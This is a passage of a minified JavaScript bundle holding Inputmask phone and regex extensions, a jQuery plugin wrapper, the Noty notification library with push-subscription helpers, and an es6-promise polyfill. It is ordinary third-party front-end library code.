i.phoneCodes&&(i.phoneCodes&&i.phoneCodes.length>1e3&&(o((e=e.substr(1,e.length-2)).split(i.groupmarker.end+i.alternatormarker+i.groupmarker.start)),e=s(a)),e=e.replace(/9/g,"\\9")),r.call(this,e,n,i)},e.extendAliases({abstractphone:{groupmarker:{start:"<",end:">"},countrycode:"",phoneCodes:[],mask:function(t){return t.definitions={"#":e.prototype.definitions[9]},t.phoneCodes.sort(n)},keepStatic:!0,onBeforeMask:function(t,e){var n=t.replace(/^0{1,2}/,"").replace(/[\s]/g,"");return(n.indexOf(e.countrycode)>1||-1===n.indexOf(e.countrycode))&&(n="+"+e.countrycode+n),n},onUnMask:function(t,e,n){return t.replace(/[()#-]/g,"")},inputmode:"tel"}}),e})},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){return e.extendAliases({Regex:{mask:"r",greedy:!1,repeat:"*",regex:null,regexTokens:null,tokenizer:/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,quantifierFilter:/[0-9]+[^,]/,isComplete:function(t,e){return new RegExp(e.regex,e.casing?"i":"").test(t.join(""))},definitions:{r:{validator:function(e,n,r,i,o){function s(t,e){this.matches=[],this.isGroup=t||!1,this.isQuantifier=e||!1,this.quantifier={min:1,max:1},this.repeaterPart=void 0}function a(e,n){var r=!1;n&&(f+="(",p++);for(var i=0;i<e.matches.length;i++){var s=e.matches[i];if(!0===s.isGroup)r=a(s,!0);else if(!0===s.isQuantifier){var u=t.inArray(s,e.matches),l=e.matches[u-1],h=f;if(isNaN(s.quantifier.max)){for(;s.repeaterPart&&s.repeaterPart!==f&&s.repeaterPart.length>f.length&&!(r=a(l,!0)););(r=r||a(l,!0))&&(s.repeaterPart=f),f=h+s.quantifier.max}else{for(var d=0,v=s.quantifier.max-1;d<v&&!(r=a(l,!0));d++);f=h+"{"+s.quantifier.min+","+s.quantifier.max+"}"}}else if(void 0!==s.matches)for(var m=0;m<s.length&&!(r=a(s[m],n));m++);else{var g;if("["==s.charAt(0)){for(g=f,g+=s,x=0;x<p;x++)g+=")";r=(_=new RegExp("^("+g+")$",o.casing?"i":"")).test(c)}else for(var y=0,b=s.length;y<b;y++)if("\\"!==s.charAt(y)){g=f,g=(g+=s.substr(0,y+1)).replace(/\|$/,"");for(var x=0;x<p;x++)g+=")";var _=new RegExp("^("+g+")$",o.casing?"i":"");if(r=_.test(c))break}f+=s}if(r)break}return n&&(f+=")",p--),r}var c,u,l=n.buffer.slice(),f="",h=!1,p=0;null===o.regexTokens&&function(){var t,e,n=new s,r=[];for(o.regexTokens=[];t=o.tokenizer.exec(o.regex);)switch((e=t[0]).charAt(0)){case"(":r.push(new s(!0));break;case")":u=r.pop(),r.length>0?r[r.length-1].matches.push(u):n.matches.push(u);break;case"{":case"+":case"*":var i=new s(!1,!0),a=(e=e.replace(/[{}]/g,"")).split(","),c=isNaN(a[0])?a[0]:parseInt(a[0]),l=1===a.length?c:isNaN(a[1])?a[1]:parseInt(a[1]);if(i.quantifier={min:c,max:l},r.length>0){var f=r[r.length-1].matches;(t=f.pop()).isGroup||((u=new s(!0)).matches.push(t),t=u),f.push(t),f.push(i)}else(t=n.matches.pop()).isGroup||((u=new s(!0)).matches.push(t),t=u),n.matches.push(t),n.matches.push(i);break;default:r.length>0?r[r.length-1].matches.push(e):n.matches.push(e)}n.matches.length>0&&o.regexTokens.push(n)}(),l.splice(r,0,e),c=l.join("");for(var d=0;d<o.regexTokens.length;d++){var v=o.regexTokens[d];if(h=a(v,v.isGroup))break}return h},cardinality:1}}}}),e})},function(t,e,n){"use strict";var r,i,o,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(s){i=[n(2),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){return void 0===t.fn.inputmask&&(t.fn.inputmask=function(n,r){var i,o=this[0];if(void 0===r&&(r={}),"string"==typeof n)switch(n){case"unmaskedvalue":return o&&o.inputmask?o.inputmask.unmaskedvalue():t(o).val();case"remove":return this.each(function(){this.inputmask&&this.inputmask.remove()});case"getemptymask":return o&&o.inputmask?o.inputmask.getemptymask():"";case"hasMaskedValue":return!(!o||!o.inputmask)&&o.inputmask.hasMaskedValue();case"isComplete":return!o||!o.inputmask||o.inputmask.isComplete();case"getmetadata":return o&&o.inputmask?o.inputmask.getmetadata():void 0;case"setvalue":t(o).val(r),o&&void 0===o.inputmask&&t(o).triggerHandler("setvalue");break;case"option":if("string"!=typeof r)return this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(r)});if(o&&void 0!==o.inputmask)return o.inputmask.option(r);break;default:return r.alias=n,i=new e(r),this.each(function(){i.mask(this)})}else{if("object"==(void 0===n?"undefined":s(n)))return i=new e(n),void 0===n.mask&&void 0===n.alias?this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(n);i.mask(this)}):this.each(function(){i.mask(this)});if(void 0===n)return this.each(function(){(i=new e(r)).mask(this)})}}),t.fn.inputmask})}])},,,,,function(t,e,n){"use strict";!function(t,e){e.fn.getMyElements=function(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"document",i=arguments[3],o=this.eq(0),s="string"==typeof t,a=s?o.data(t):null;return a||("document"===r||r&&r.jquery?(a=r.jquery?r.find(n):e(n),a.length&&i&&(a=a.not(o))):a=o[r](n),o.data(t,a)),a.length||o.data(t,null),a}}(window,window.jQuery)},,function(t,e,n){!function(e,n){t.exports=function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};return e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=6)}([function(t,e,n){"use strict";function r(t,e,n){var r=void 0;if(n){for(r in e)if(e.hasOwnProperty(r)&&e[r]===t)return!0}else for(r in e)if(e.hasOwnProperty(r)&&e[r]===t)return!0;return!1}function i(t){t=t||window.event,void 0!==t.stopPropagation?t.stopPropagation():t.cancelBubble=!0}function o(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e="noty_"+t+"_";return e+="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}function s(t){var e=t.offsetHeight,n=window.getComputedStyle(t);return e+=parseInt(n.marginTop)+parseInt(n.marginBottom)}function a(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];e=e.split(" ");for(var i=0;i<e.length;i++)document.addEventListener?t.addEventListener(e[i],n,r):document.attachEvent&&t.attachEvent("on"+e[i],n)}function c(t,e){return("string"==typeof t?t:h(t)).indexOf(" "+e+" ")>=0}function u(t,e){var n=h(t),r=n+e;c(n,e)||(t.className=r.substring(1))}function l(t,e){var n=h(t),r=void 0;c(t,e)&&(r=n.replace(" "+e+" "," "),t.className=r.substring(1,r.length-1))}function f(t){t.parentNode&&t.parentNode.removeChild(t)}function h(t){return(" "+(t&&t.className||"")+" ").replace(/\s+/gi," ")}function p(){function t(){y.PageHidden=document[s],r()}function e(){y.PageHidden=!0,r()}function n(){y.PageHidden=!1,r()}function r(){y.PageHidden?i():o()}function i(){setTimeout(function(){Object.keys(y.Store).forEach(function(t){y.Store.hasOwnProperty(t)&&y.Store[t].options.visibilityControl&&y.Store[t].stop()})},100)}function o(){setTimeout(function(){Object.keys(y.Store).forEach(function(t){y.Store.hasOwnProperty(t)&&y.Store[t].options.visibilityControl&&y.Store[t].resume()}),y.queueRenderAll()},100)}var s=void 0,c=void 0;void 0!==document.hidden?(s="hidden",c="visibilitychange"):void 0!==document.msHidden?(s="msHidden",c="msvisibilitychange"):void 0!==document.webkitHidden&&(s="webkitHidden",c="webkitvisibilitychange"),c&&a(document,c,t),a(window,"blur",e),a(window,"focus",n)}function d(t){if(t.hasSound){var e=document.createElement("audio");t.options.sounds.sources.forEach(function(t){var n=document.createElement("source");n.src=t,n.type="audio/"+v(t),e.appendChild(n)}),t.barDom?t.barDom.appendChild(e):document.querySelector("body").appendChild(e),e.volume=t.options.sounds.volume,t.soundPlayed||(e.play(),t.soundPlayed=!0),e.onended=function(){f(e)}}}function v(t){return t.match(/\.([^.]+)$/)[1]}Object.defineProperty(e,"__esModule",{value:!0}),e.css=e.deepExtend=e.animationEndEvents=void 0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.inArray=r,e.stopPropagation=i,e.generateID=o,e.outerHeight=s,e.addListener=a,e.hasClass=c,e.addClass=u,e.removeClass=l,e.remove=f,e.classList=h,e.visibilityChangeFlow=p,e.createAudioElements=d;var g=n(1),y=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(g);e.animationEndEvents="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e.deepExtend=function t(e){e=e||{};for(var n=1;n<arguments.length;n++){var r=arguments[n];if(r)for(var i in r)r.hasOwnProperty(i)&&(Array.isArray(r[i])?e[i]=r[i]:"object"===m(r[i])&&null!==r[i]?e[i]=t(e[i],r[i]):e[i]=r[i])}return e},e.css=function(){function t(t){return t.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})}function e(t){var e=document.body.style;if(t in e)return t;for(var n=i.length,r=t.charAt(0).toUpperCase()+t.slice(1),o=void 0;n--;)if((o=i[n]+r)in e)return o;return t}function n(n){return n=t(n),o[n]||(o[n]=e(n))}function r(t,e,r){e=n(e),t.style[e]=r}var i=["Webkit","O","Moz","ms"],o={};return function(t,e){var n=arguments,i=void 0,o=void 0;if(2===n.length)for(i in e)e.hasOwnProperty(i)&&void 0!==(o=e[i])&&e.hasOwnProperty(i)&&r(t,i,o);else r(t,n[1],n[2])}}()},function(t,e,n){"use strict";function r(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global",e=0,n=P;return T.hasOwnProperty(t)&&(n=T[t].maxVisible,Object.keys(C).forEach(function(n){C[n].options.queue!==t||C[n].closed||e++})),{current:e,maxVisible:n}}function i(t){T.hasOwnProperty(t.options.queue)||(T[t.options.queue]={maxVisible:P,queue:[]}),T[t.options.queue].queue.push(t)}function o(t){if(T.hasOwnProperty(t.options.queue)){var e=[];Object.keys(T[t.options.queue].queue).forEach(function(n){T[t.options.queue].queue[n].id!==t.id&&e.push(T[t.options.queue].queue[n])}),T[t.options.queue].queue=e}}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global";if(T.hasOwnProperty(t)){var e=T[t].queue.shift();e&&e.show()}}function a(){Object.keys(T).forEach(function(t){s(t)})}function c(t){var e=w.generateID("ghost"),n=document.createElement("div");n.setAttribute("id",e),w.css(n,{height:w.outerHeight(t.barDom)+"px"}),t.barDom.insertAdjacentHTML("afterend",n.outerHTML),w.remove(t.barDom),n=document.getElementById(e),w.addClass(n,"noty_fix_effects_height"),w.addListener(n,w.animationEndEvents,function(){w.remove(n)})}function u(t){v(t);var e='<div class="noty_body">'+t.options.text+"</div>"+f(t)+'<div class="noty_progressbar"></div>';t.barDom=document.createElement("div"),t.barDom.setAttribute("id",t.id),w.addClass(t.barDom,"noty_bar noty_type__"+t.options.type+" noty_theme__"+t.options.theme),t.barDom.innerHTML=e,y(t,"onTemplate")}function l(t){return!(!t.options.buttons||!Object.keys(t.options.buttons).length)}function f(t){if(l(t)){var e=document.createElement("div");return w.addClass(e,"noty_buttons"),Object.keys(t.options.buttons).forEach(function(n){e.appendChild(t.options.buttons[n].dom)}),t.options.buttons.forEach(function(t){e.appendChild(t.dom)}),e.outerHTML}return""}function h(t){t.options.modal&&(0===k&&d(),e.DocModalCount=k+=1)}function p(t){if(t.options.modal&&k>0&&(e.DocModalCount=k-=1,k<=0)){var n=document.querySelector(".noty_modal");n&&(w.removeClass(n,"noty_modal_open"),w.addClass(n,"noty_modal_close"),w.addListener(n,w.animationEndEvents,function(){w.remove(n)}))}}function d(){var t=document.querySelector("body"),e=document.createElement("div");w.addClass(e,"noty_modal"),t.insertBefore(e,t.firstChild),w.addClass(e,"noty_modal_open"),w.addListener(e,w.animationEndEvents,function(){w.removeClass(e,"noty_modal_open")})}function v(t){if(t.options.container)return void(t.layoutDom=document.querySelector(t.options.container));var e="noty_layout__"+t.options.layout;t.layoutDom=document.querySelector("div#"+e),t.layoutDom||(t.layoutDom=document.createElement("div"),t.layoutDom.setAttribute("id",e),t.layoutDom.setAttribute("role","alert"),t.layoutDom.setAttribute("aria-live","polite"),w.addClass(t.layoutDom,"noty_layout"),document.querySelector("body").appendChild(t.layoutDom))}function m(t){t.options.timeout&&(t.options.progressBar&&t.progressDom&&w.css(t.progressDom,{transition:"width "+t.options.timeout+"ms linear",width:"0%"}),clearTimeout(t.closeTimer),t.closeTimer=setTimeout(function(){t.close()},t.options.timeout))}function g(t){t.options.timeout&&t.closeTimer&&(clearTimeout(t.closeTimer),t.closeTimer=-1,t.options.progressBar&&t.progressDom&&w.css(t.progressDom,{transition:"width 0ms linear",width:"100%"}))}function y(t,e){t.listeners.hasOwnProperty(e)&&t.listeners[e].forEach(function(e){"function"==typeof e&&e.apply(t)})}function b(t){y(t,"afterShow"),m(t),w.addListener(t.barDom,"mouseenter",function(){g(t)}),w.addListener(t.barDom,"mouseleave",function(){m(t)})}function x(t){delete C[t.id],t.closing=!1,y(t,"afterClose"),w.remove(t.barDom),0!==t.layoutDom.querySelectorAll(".noty_bar").length||t.options.container||w.remove(t.layoutDom),(w.inArray("docVisible",t.options.titleCount.conditions)||w.inArray("docHidden",t.options.titleCount.conditions))&&E.decrement(),s(t.options.queue)}Object.defineProperty(e,"__esModule",{value:!0}),e.Defaults=e.Store=e.Queues=e.DefaultMaxVisible=e.docTitle=e.DocModalCount=e.PageHidden=void 0,e.getQueueCounts=r,e.addToQueue=i,e.removeFromQueue=o,e.queueRender=s,e.queueRenderAll=a,e.ghostFix=c,e.build=u,e.hasButtons=l,e.handleModal=h,e.handleModalClose=p,e.queueClose=m,e.dequeueClose=g,e.fire=y,e.openFlow=b,e.closeFlow=x;var _=n(0),w=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(_),k=(e.PageHidden=!1,e.DocModalCount=0),S={originalTitle:null,count:0,changed:!1,timer:-1},E=e.docTitle={increment:function(){S.count++,E._update()},decrement:function(){if(--S.count<=0)return void E._clear();E._update()},_update:function(){var t=document.title;S.changed?document.title="("+S.count+") "+S.originalTitle:(S.originalTitle=t,document.title="("+S.count+") "+t,S.changed=!0)},_clear:function(){S.changed&&(S.count=0,document.title=S.originalTitle,S.changed=!1)}},P=e.DefaultMaxVisible=5,T=e.Queues={global:{maxVisible:P,queue:[]}},C=e.Store={};e.Defaults={type:"alert",layout:"topRight",theme:"mint",text:"",timeout:!1,progressBar:!0,closeWith:["click"],animation:{open:"noty_effects_open",close:"noty_effects_close"},id:!1,force:!1,killer:!1,queue:"global",container:!1,buttons:[],callbacks:{beforeShow:null,onShow:null,afterShow:null,onClose:null,afterClose:null,onClick:null,onHover:null,onTemplate:null},sounds:{sources:[],volume:1,conditions:[]},titleCount:{conditions:[]},modal:!1,visibilityControl:!1}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0}),e.NotyButton=void 0;var i=n(0),o=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(i);e.NotyButton=function t(e,n,i){var s=this,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return r(this,t),this.dom=document.createElement("button"),this.dom.innerHTML=e,this.id=a.id=a.id||o.generateID("button"),this.cb=i,Object.keys(a).forEach(function(t){s.dom.setAttribute(t,a[t])}),o.addClass(this.dom,n||"noty_btn"),this}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();e.Push=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/service-worker.js";return r(this,t),this.subData={},this.workerPath=e,this.listeners={onPermissionGranted:[],onPermissionDenied:[],onSubscriptionSuccess:[],onSubscriptionCancel:[],onWorkerError:[],onWorkerSuccess:[],onWorkerNotSupported:[]},this}return i(t,[{key:"on",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};return"function"==typeof e&&this.listeners.hasOwnProperty(t)&&this.listeners[t].push(e),this}},{key:"fire",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];this.listeners.hasOwnProperty(t)&&this.listeners[t].forEach(function(t){"function"==typeof t&&t.apply(e,n)})}},{key:"create",value:function(){console.log("NOT IMPLEMENTED YET")}},{key:"isSupported",value:function(){var t=!1;try{t=window.Notification||window.webkitNotifications||navigator.mozNotification||window.external&&void 0!==window.external.msIsSiteMode()}catch(t){}return t}},{key:"getPermissionStatus",value:function(){var t="default";if(window.Notification&&window.Notification.permissionLevel)t=window.Notification.permissionLevel;else if(window.webkitNotifications&&window.webkitNotifications.checkPermission)switch(window.webkitNotifications.checkPermission()){case 1:t="default";break;case 0:t="granted";break;default:t="denied"}else window.Notification&&window.Notification.permission?t=window.Notification.permission:navigator.mozNotification?t="granted":window.external&&void 0!==window.external.msIsSiteMode()&&(t=window.external.msIsSiteMode()?"granted":"default");return t.toString().toLowerCase()}},{key:"getEndpoint",value:function(t){var e=t.endpoint,n=t.subscriptionId;return n&&-1===e.indexOf(n)&&(e+="/"+n),e}},{key:"isSWRegistered",value:function(){try{return"activated"===navigator.serviceWorker.controller.state}catch(t){return!1}}},{key:"unregisterWorker",value:function(){var t=this;"serviceWorker"in navigator&&navigator.serviceWorker.getRegistrations().then(function(e){var n=!0,r=!1,i=void 0;try{for(var o,s=e[Symbol.iterator]();!(n=(o=s.next()).done);n=!0)o.value.unregister(),t.fire("onSubscriptionCancel")}catch(t){r=!0,i=t}finally{try{!n&&s.return&&s.return()}finally{if(r)throw i}}})}},{key:"requestSubscription",value:function(){var t=this,e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=this,r=this.getPermissionStatus(),i=function(r){"granted"===r?(t.fire("onPermissionGranted"),"serviceWorker"in navigator?navigator.serviceWorker.register(t.workerPath).then(function(){navigator.serviceWorker.ready.then(function(t){n.fire("onWorkerSuccess"),t.pushManager.subscribe({userVisibleOnly:e}).then(function(t){var e=t.getKey("p256dh"),r=t.getKey("auth");n.subData={endpoint:n.getEndpoint(t),p256dh:e?window.btoa(String.fromCharCode.apply(null,new Uint8Array(e))):null,auth:r?window.btoa(String.fromCharCode.apply(null,new Uint8Array(r))):null},n.fire("onSubscriptionSuccess",[n.subData])}).catch(function(t){n.fire("onWorkerError",[t])})})}):n.fire("onWorkerNotSupported")):"denied"===r&&(t.fire("onPermissionDenied"),t.unregisterWorker())};"default"===r?window.Notification&&window.Notification.requestPermission?window.Notification.requestPermission(i):window.webkitNotifications&&window.webkitNotifications.checkPermission&&window.webkitNotifications.requestPermission(i):i(r)}}]),t}()},function(t,e,n){(function(e,n){!function(e,r){t.exports=function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function i(t){return"function"==typeof t}function o(t){z=t}function s(t){G=t}function a(){return void 0!==U?function(){U(u)}:c()}function c(){var t=setTimeout;return function(){return t(u,1)}}function u(){for(var t=0;t<B;t+=2)(0,J[t])(J[t+1]),J[t]=void 0,J[t+1]=void 0;B=0}function l(t,e){var n=arguments,r=this,i=new this.constructor(h);void 0===i[tt]&&M(i);var o=r._state;return o?function(){var t=n[o-1];G(function(){return C(o,i,t,r._result)})}():S(r,i,t,e),i}function f(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var n=new e(h);return x(n,t),n}function h(){}function p(){return new TypeError("You cannot resolve a promise with itself")}function d(){return new TypeError("A promises callback cannot return that same promise.")}function v(t){try{return t.then}catch(t){return it.error=t,it}}function m(t,e,n,r){try{t.call(e,n,r)}catch(t){return t}}function g(t,e,n){G(function(t){var r=!1,i=m(n,e,function(n){r||(r=!0,e!==n?x(t,n):w(t,n))},function(e){r||(r=!0,k(t,e))},"Settle: "+(t._label||" unknown promise"));!r&&i&&(r=!0,k(t,i))},t)}function y(t,e){e._state===nt?w(t,e._result):e._state===rt?k(t,e._result):S(e,void 0,function(e){return x(t,e)},function(e){return k(t,e)})}function b(t,e,n){e.constructor===t.constructor&&n===l&&e.constructor.resolve===f?y(t,e):n===it?(k(t,it.error),it.error=null):void 0===n?w(t,e):i(n)?g(t,e,n):w(t,e)}function x(e,n){e===n?k(e,p()):t(n)?b(e,n,v(n)):w(e,n)}function _(t){t._onerror&&t._onerror(t._result),E(t)}function w(t,e){t._state===et&&(t._result=e,t._state=nt,0!==t._subscribers.length&&G(E,t))}function k(t,e){t._state===et&&(t._state=rt,t._result=e,G(_,t))}function S(t,e,n,r){var i=t._subscribers,o=i.length;t._onerror=null,i[o]=e,i[o+nt]=n,i[o+rt]=r,0===o&&t._state&&G(E,t)}function E(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,i=void 0,o=t._result,s=0;s<e.length;s+=3)r=e[s],i=e[s+n],r?C(n,r,i,o):i(o);t._subscribers.length=0}}function P(){this.error=null}function T(t,e){try{return t(e)}catch(t){return ot.error=t,ot}}function C(t,e,n,r){var o=i(n),s=void 0,a=void 0,c=void 0,u=void 0;if(o){if(s=T(n,r),s===ot?(u=!0,a=s.error,s.error=null):c=!0,e===s)return void k(e,d())}else s=r,c=!0;e._state!==et||(o&&c?x(e,s):u?k(e,a):t===nt?w(e,s):t===rt&&k(e,s))}function A(t,e){try{e(function(e){x(t,e)},function(e){k(t,e)})}catch(e){k(t,e)}}function O(){return st++}function M(t){t[tt]=st++,t._state=void 0,t._result=void 0,t._subscribers=[]}function D(t,e){this._instanceConstructor=t,this.promise=new t(h),this.promise[tt]||M(this.promise),W(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?w(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&w(this.promise,this._result))):k(this.promise,j())}function j(){return new Error("Array Methods must be provided an Array")}function N(t){return new D(this,t).promise}function F(t){var e=this;return new e(W(t)?function(n,r){for(var i=t.length,o=0;o<i;o++)e.resolve(t[o]).then(n,r)}:function(t,e){return e(new TypeError("You must pass an array to race."))})}function L(t){var e=this,n=new e(h);return k(n,t),n}function I(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function R(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function $(t){this[tt]=O(),this._result=this._state=void 0,this._subscribers=[],h!==t&&("function"!=typeof t&&I(),this instanceof $?A(this,t):R())}function H(){var t=void 0;if(void 0!==n)t=n;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(t){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var r=null;try{r=Object.prototype.toString.call(e.resolve())}catch(t){}if("[object Promise]"===r&&!e.cast)return}t.Promise=$}var q=void 0;q=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var W=q,B=0,U=void 0,z=void 0,G=function(t,e){J[B]=t,J[B+1]=e,2===(B+=2)&&(z?z(u):Z())},V="undefined"!=typeof window?window:void 0,X=V||{},K=X.MutationObserver||X.WebKitMutationObserver,Q="undefined"==typeof self&&void 0!==e&&"[object process]"==={}.toString.call(e),Y="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,J=new Array(1e3),Z=void 0;Z=Q?function(){return function(){return e.nextTick(u)}}():K?function(){var t=0,e=new K(u),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}():Y?function(){var t=new MessageChannel;return t.port1.onmessage=u,function(){return t.port2.postMessage(0)}}():void 0===V?function(){try{var t=r(9);return U=t.runOnLoop||t.runOnContext,a()}catch(t){return c()}}():c();var tt=Math.random().toString(36).substring(16),et=void 0,nt=1,rt=2,it=new P,ot=new P,st=0;return D.prototype._enumerate=function(t){for(var e=0;this._state===et&&e<t.length;e++)this._eachEntry(t[e],e)},D.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===f){var i=v(t);if(i===l&&t._state!==et)this._settledAt(t._state,e,t._result);else if("function"!=typeof i)this._remaining--,this._result[e]=t;else if(n===$){var o=new n(h);b(o,t,i),this._willSettleAt(o,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},D.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===et&&(this._remaining--,t===rt?k(r,n):this._result[e]=n),0===this._remaining&&w(r,this._result)},D.prototype._willSettleAt=function(t,e){var n=this;S(t,void 0,function(t){return n._settledAt(nt,e,t)},function(t){return n._settledAt(rt,e,t)})},$.all=N,$.race=F,$.resolve=f,$.reject=L,$._setScheduler=o,$._setAsap=s,$._asap=G,$.prototype={constructor:$,then:l,catch:function(t){return this.then(null,t)}},$.polyfill=H,$.Promise=$,$}()}()}).call(e,n(7),n(8))},function(t,e){},function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();n(5);var s=n(4),a=function(t){return t&&t.__esModule?t:{default:t}}(s),c=n(0),u=r(c),l=n(1),f=r(l),h=n(2),p=n(3),d=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i(this,t),this.options=u.deepExtend({},f.Defaults,e),f.Store[this.options.id]?f.Store[this.options.id]:(this.id=this.options.id||u.generateID("bar"),this.closeTimer=-1,this.barDom=null,this.layoutDom=null,this.progressDom=null,this.showing=!1,this.shown=!1,this.closed=!1,this.closing=!1,this.killable=this.options.timeout||this.options.closeWith.length>0,this.hasSound=this.options.sounds.sources.length>0,this.soundPlayed=!1,this.listeners={beforeShow:[],onShow:[],afterShow:[],onClose:[],afterClose:[],onClick:[],onHover:[],onTemplate:[]},this.promises={show:null,close:null},this.on("beforeShow",this.options.callbacks.beforeShow),this.on("onShow",this.options.callbacks.onShow),this.on("afterShow",this.options.callbacks.afterShow),this.on("onClose",this.options.callbacks.onClose),this.on("afterClose",this.options.callbacks.afterClose),this.on("onClick",this.options.callbacks.onClick),this.on("onHover",this.options.callbacks.onHover),this.on("onTemplate",this.options.callbacks.onTemplate),this)}return o(t,[{key:"on",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};return"function"==typeof e&&this.listeners.hasOwnProperty(t)&&this.listeners[t].push(e),this}},{key:"show",value:function(){var e=this;if(this.showing||this.shown)return this;!0===this.options.killer?t.closeAll():"string"==typeof this.options.killer&&t.closeAll(this.options.killer);var n=f.getQueueCounts(this.options.queue);if(n.current>=n.maxVisible||f.PageHidden&&this.options.visibilityControl)return f.addToQueue(this),f.PageHidden&&this.hasSound&&u.inArray("docHidden",this.options.sounds.conditions)&&u.createAudioElements(this),f.PageHidden&&u.inArray("docHidden",this.options.titleCount.conditions)&&f.docTitle.increment(),this;if(f.Store[this.id]=this,f.fire(this,"beforeShow"),this.showing=!0,this.closing)return this.showing=!1,this;if(f.build(this),f.handleModal(this),this.options.force?this.layoutDom.insertBefore(this.barDom,this.layoutDom.firstChild):this.layoutDom.appendChild(this.barDom),this.hasSound&&!this.soundPlayed&&u.inArray("docVisible",this.options.sounds.conditions)&&u.createAudioElements(this),u.inArray("docVisible",this.options.titleCount.conditions)&&f.docTitle.increment(),this.shown=!0,this.closed=!1,f.hasButtons(this)&&Object.keys(this.options.buttons).forEach(function(t){var 